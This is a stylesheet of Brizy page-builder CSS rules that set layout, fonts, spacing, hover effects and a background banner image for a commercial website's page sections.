.brz .brz-css-14co9jx{padding-top: 0;}.brz .brz-css-14co9jx > .brz-img{position: inherit;}@media(min-width:991px){.brz .brz-css-14co9jx{padding-top: 0;}.brz .brz-css-14co9jx > .brz-img{position: inherit;width: 100%;}}

.brz .brz-css-1auq4sl{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}@media(min-width:991px){.brz .brz-css-1auq4sl{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}}

.brz .brz-css-5jfgdo{margin:-84px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-5jfgdo{padding:0;margin:-84px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-5jfgdo .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-5jfgdo{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-5jfgdo{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-5jfgdo{margin:-100px 0px 10px 0px;}}

@media(min-width:991px){.brz .brz-css-qo6sig{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-bP4pu{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-bP4pu{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-bP4pu{line-height:1.8;}}@media(max-width:767px){.brz .brz-css-bP4pu{font-size:22px;}}

.brz .brz-css-ar6yy{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-ar6yy{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ar6yy{line-height:1.7;}}@media(max-width:767px){.brz .brz-css-ar6yy{font-size:22px;}}

.brz .brz-css-1u8e8xv{flex:1 1 25%;max-width:25%;}@media(min-width:991px){.brz .brz-css-1u8e8xv{z-index: auto;flex:1 1 25%;max-width:25%;justify-content:flex-start;}.brz .brz-css-1u8e8xv .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-1u8e8xv > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-1u8e8xv:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1u8e8xv > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1u8e8xv:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1u8e8xv:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1u8e8xv > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1u8e8xv:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1u8e8xv > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1u8e8xv:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1u8e8xv > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1u8e8xv:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1u8e8xv > .brz-bg, .brz .brz-css-1u8e8xv > .brz-bg > .brz-bg-image, .brz .brz-css-1u8e8xv > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-1u8e8xv{flex:1 1 100%;max-width:100%;}}

.brz .brz-css-bmpr60{padding:5px 45px 5px 15px;}@media(min-width:991px){.brz .brz-css-bmpr60{z-index: auto;margin:0;border:0px solid transparent;padding:5px 45px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-bmpr60:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-bmpr60{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-bmpr60{padding:0px 20px 0px 20px;}}

@media(min-width:991px){.brz .brz-css-1sf65gz{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1sf65gz .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1sf65gz{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-tipwih:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-tipwih{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-tipwih:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-tipwih .brz-picture:after{border-radius: 0px;}.brz .brz-css-tipwih:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-tipwih .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-tipwih:hover .brz-picture{filter:none;}.brz .brz-css-tipwih, .brz .brz-css-tipwih .brz-picture:after, .brz .brz-css-tipwih .brz-picture, .brz .brz-css-tipwih.brz-image--withHover img.brz-img, .brz .brz-css-tipwih.brz-image--withHover img.dynamic-image, .brz .brz-css-tipwih.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-1kvt05r.brz-hover-animation__container{max-width: 100%;}}

.brz .brz-css-w9038s{padding-top: 0;}.brz .brz-css-w9038s > .brz-img{position: inherit;}@media(min-width:991px){.brz .brz-css-w9038s{padding-top: 0;}.brz .brz-css-w9038s > .brz-img{position: inherit;width: 100%;}}

.brz .brz-css-1jzednd{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}@media(min-width:991px){.brz .brz-css-1jzednd{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}}

.brz .brz-css-akjm7z{margin:-84px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-akjm7z{padding:0;margin:-84px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-akjm7z .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-akjm7z{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-akjm7z{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-akjm7z{margin:-100px 0px 10px 0px;}}

@media(min-width:991px){.brz .brz-css-1ed5eug{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-ag5St{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-ag5St{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:767px){.brz .brz-css-ag5St{font-size:22px;}}

.brz .brz-css-oKk1E{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-oKk1E{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:767px){.brz .brz-css-oKk1E{font-size:22px;}}

.brz .brz-css-1bzghih{padding:149px 0px 157px 0px;}.brz .brz-css-1bzghih > .brz-bg > .brz-bg-image{background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/BANNER-2-1.png");background-position:57% 0%;}.brz .brz-css-1bzghih > .brz-bg > .brz-bg-image:after{content: "";background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/BANNER-2-1.png");}.brz .brz-css-1bzghih > .brz-bg > .brz-bg-color{background-color:rgba(28, 28, 28, 0);}@media(min-width:991px){.brz .brz-css-1bzghih{padding:149px 0px 157px 0px;}.brz .brz-css-1bzghih > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1bzghih:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1bzghih > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1bzghih:hover > .brz-bg > .brz-bg-image{background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/BANNER-2-1.png");filter:none;background-position:57% 0%;display:block;}.brz .brz-css-1bzghih:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/BANNER-2-1.png");}.brz .brz-css-1bzghih > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1bzghih:hover > .brz-bg > .brz-bg-color{background-color:rgba(28, 28, 28, 0);background-image:none;}.brz .brz-css-1bzghih > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1bzghih:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1bzghih > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1bzghih:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1bzghih > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-1bzghih > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1bzghih > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-1bzghih > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1bzghih > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-1bzghih:hover > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-1bzghih > .brz-bg, .brz .brz-css-1bzghih > .brz-bg > .brz-bg-image, .brz .brz-css-1bzghih > .brz-bg > .brz-bg-map, .brz .brz-css-1bzghih > .brz-bg > .brz-bg-color, .brz .brz-css-1bzghih > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1bzghih:hover > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1bzghih{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-1bzghih{padding:25px 15px 25px 15px;}.brz .brz-css-1bzghih > .brz-bg > .brz-bg-image{background-position:48% 48%;}}

@media(min-width:991px){.brz .brz-css-1huf27f:hover{border:0px solid transparent;}}@media(min-width:991px){.brz .brz-css-1huf27f{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}

@media(min-width:991px){.brz .brz-css-mqqz56{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-mqqz56 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-mqqz56{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-1t6b0sj{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-lfu6h{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:42px;line-height:1.3;font-weight:700;letter-spacing:-1.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-lfu6h{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:42px;line-height:1.3;font-weight:700;letter-spacing:-1.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}

@media(min-width:991px){.brz .brz-css-tixg8w{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-tixg8w .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-tixg8w{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-n8m6t8{height:42px;}@media(min-width:991px){.brz .brz-css-n8m6t8{height:42px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-n8m6t8{height:54px;}}@media(max-width:767px){.brz .brz-css-n8m6t8{height:61px;}}

@media(min-width:991px){.brz .brz-css-pxpyd0{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-pxpyd0 > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-pxpyd0:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-pxpyd0 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-pxpyd0:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-pxpyd0:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-pxpyd0 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-pxpyd0:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-pxpyd0 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-pxpyd0:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-pxpyd0 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-pxpyd0:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-pxpyd0:hover > .brz-row{border:0px solid transparent;}.brz .brz-css-pxpyd0 > .brz-row, .brz .brz-css-pxpyd0 > .brz-bg > .brz-bg-video, .brz .brz-css-pxpyd0 > .brz-bg, .brz .brz-css-pxpyd0 > .brz-bg > .brz-bg-image, .brz .brz-css-pxpyd0 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-pxpyd0{min-height: auto;display:flex;}}

@media(min-width:991px){.brz .brz-css-sl5p5z{padding:0;max-width:100%;}}

.brz .brz-css-jpf5wa{flex:1 1 25%;max-width:25%;}@media(min-width:991px){.brz .brz-css-jpf5wa{z-index: auto;flex:1 1 25%;max-width:25%;justify-content:flex-start;}.brz .brz-css-jpf5wa .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-jpf5wa > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-jpf5wa:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-jpf5wa > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-jpf5wa:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-jpf5wa:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-jpf5wa > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-jpf5wa:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-jpf5wa > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-jpf5wa:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-jpf5wa > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-jpf5wa:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-jpf5wa > .brz-bg, .brz .brz-css-jpf5wa > .brz-bg > .brz-bg-image, .brz .brz-css-jpf5wa > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-jpf5wa{flex:1 1 23.4%;max-width:23.4%;}}@media(max-width:767px){.brz .brz-css-jpf5wa{flex:1 1 100%;max-width:100%;}}

.brz .brz-css-1vb77bu{padding:5px 45px 5px 15px;}@media(min-width:991px){.brz .brz-css-1vb77bu{z-index: auto;margin:0;border:0px solid transparent;padding:5px 45px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1vb77bu:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1vb77bu{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-1vb77bu{padding:0px 20px 0px 20px;}}

@media(min-width:991px){.brz .brz-css-gc0med{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-gc0med .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-gc0med{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-11r5tt3:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-11r5tt3{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-11r5tt3:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-11r5tt3 .brz-picture:after{border-radius: 0px;}.brz .brz-css-11r5tt3:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-11r5tt3 .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-11r5tt3:hover .brz-picture{filter:none;}.brz .brz-css-11r5tt3, .brz .brz-css-11r5tt3 .brz-picture:after, .brz .brz-css-11r5tt3 .brz-picture, .brz .brz-css-11r5tt3.brz-image--withHover img.brz-img, .brz .brz-css-11r5tt3.brz-image--withHover img.dynamic-image, .brz .brz-css-11r5tt3.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-14ulfqn.brz-hover-animation__container{max-width: 100%;}}

.brz .brz-css-1t4p383{padding-top: 0;}.brz .brz-css-1t4p383 > .brz-img{position: inherit;}@media(min-width:991px){.brz .brz-css-1t4p383{padding-top: 0;}.brz .brz-css-1t4p383 > .brz-img{position: inherit;width: 100%;}}

.brz .brz-css-1fpt9tv{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}@media(min-width:991px){.brz .brz-css-1fpt9tv{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}}

.brz .brz-css-a0zbvq{margin:-84px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-a0zbvq{padding:0;margin:-84px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-a0zbvq .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-a0zbvq{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-a0zbvq{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-a0zbvq{margin:-100px 0px 10px 0px;}}

@media(min-width:991px){.brz .brz-css-1b0451k{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-o6TwQ{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-o6TwQ{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:767px){.brz .brz-css-o6TwQ{font-size:22px;}}

.brz .brz-css-ezX6C{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-ezX6C{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:767px){.brz .brz-css-ezX6C{font-size:22px;}}

.brz .brz-css-9soxmi{flex:1 1 25%;max-width:25%;}@media(min-width:991px){.brz .brz-css-9soxmi{z-index: auto;flex:1 1 25%;max-width:25%;justify-content:flex-start;}.brz .brz-css-9soxmi .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-9soxmi > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-9soxmi:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-9soxmi > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-9soxmi:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-9soxmi:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-9soxmi > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-9soxmi:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-9soxmi > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-9soxmi:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-9soxmi > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-9soxmi:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-9soxmi > .brz-bg, .brz .brz-css-9soxmi > .brz-bg > .brz-bg-image, .brz .brz-css-9soxmi > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-9soxmi{flex:1 1 23.1%;max-width:23.1%;}}@media(max-width:767px){.brz .brz-css-9soxmi{flex:1 1 100%;max-width:100%;}}

.brz .brz-css-154mewp{padding:5px 45px 5px 15px;}@media(min-width:991px){.brz .brz-css-154mewp{z-index: auto;margin:0;border:0px solid transparent;padding:5px 45px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-154mewp:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-154mewp{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-154mewp{padding:0px 20px 0px 20px;}}

@media(min-width:991px){.brz .brz-css-xsy5t6{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-xsy5t6 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-xsy5t6{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-1ueno6m:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-1ueno6m{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1ueno6m:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1ueno6m .brz-picture:after{border-radius: 0px;}.brz .brz-css-1ueno6m:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-1ueno6m .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1ueno6m:hover .brz-picture{filter:none;}.brz .brz-css-1ueno6m, .brz .brz-css-1ueno6m .brz-picture:after, .brz .brz-css-1ueno6m .brz-picture, .brz .brz-css-1ueno6m.brz-image--withHover img.brz-img, .brz .brz-css-1ueno6m.brz-image--withHover img.dynamic-image, .brz .brz-css-1ueno6m.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-f0crt6.brz-hover-animation__container{max-width: 100%;}}

.brz .brz-css-19sn352{padding-top: 0;}.brz .brz-css-19sn352 > .brz-img{position: inherit;}@media(min-width:991px){.brz .brz-css-19sn352{padding-top: 0;}.brz .brz-css-19sn352 > .brz-img{position: inherit;width: 100%;}}

.brz .brz-css-4kw8ag{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}@media(min-width:991px){.brz .brz-css-4kw8ag{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}}

.brz .brz-css-1le7y6k{margin:-84px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-1le7y6k{padding:0;margin:-84px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1le7y6k .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1le7y6k{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1le7y6k{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-1le7y6k{margin:-100px 0px 10px 0px;}}

@media(min-width:991px){.brz .brz-css-1oz5p63{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-d2rSU{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-d2rSU{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:767px){.brz .brz-css-d2rSU{font-size:22px;}}

.brz .brz-css-yVGoh{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-yVGoh{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:767px){.brz .brz-css-yVGoh{font-size:22px;}}

.brz .brz-css-1snzo9o{flex:1 1 25%;max-width:25%;}@media(min-width:991px){.brz .brz-css-1snzo9o{z-index: auto;flex:1 1 25%;max-width:25%;justify-content:flex-start;}.brz .brz-css-1snzo9o .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-1snzo9o > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-1snzo9o:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1snzo9o > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1snzo9o:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1snzo9o:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1snzo9o > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1snzo9o:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1snzo9o > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1snzo9o:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1snzo9o > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1snzo9o:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1snzo9o > .brz-bg, .brz .brz-css-1snzo9o > .brz-bg > .brz-bg-image, .brz .brz-css-1snzo9o > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1snzo9o{flex:1 1 23.1%;max-width:23.1%;}}@media(max-width:767px){.brz .brz-css-1snzo9o{flex:1 1 100%;max-width:100%;}}

.brz .brz-css-1huyhvz{padding:5px 45px 5px 15px;}@media(min-width:991px){.brz .brz-css-1huyhvz{z-index: auto;margin:0;border:0px solid transparent;padding:5px 45px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1huyhvz:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1huyhvz{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-1huyhvz{padding:0px 20px 0px 20px;}}

